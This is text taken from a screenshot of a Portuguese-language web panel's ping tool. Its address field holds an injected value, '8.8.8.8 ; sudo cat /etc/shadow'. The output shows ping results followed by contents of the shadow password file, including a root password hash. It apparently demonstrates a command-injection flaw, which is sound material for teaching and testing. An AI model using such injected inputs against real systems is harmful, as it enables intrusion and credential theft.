 B Pós
Olá, suporte 01
Início
Registros
Sair
Ping
Digite o endereço
8.8.8.8 ; sudo cat /etc/shadow
Executar
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=114 time=22.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=114 time=22.3 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=114 time=23.5 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=114 time=25.4 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 7ms
rtt min/avg/max/mdev = 22.320/23.485/25.352/1.160 ms
root:$6$75uyp9MBWL7E3pQk$SD2JUQ8hfd6Fd/BwKeM/oEgftdWrr3/PrEJxP9UzKOgoIGhGERsDcK
daemon:*:18723:0:99999:7:::
bin:*:18723:0:99999:7:::
sys:*:18723:0:99999:7:::
sync:*:18723:0:99999:7:::
games:*:18723:0:99999:7:::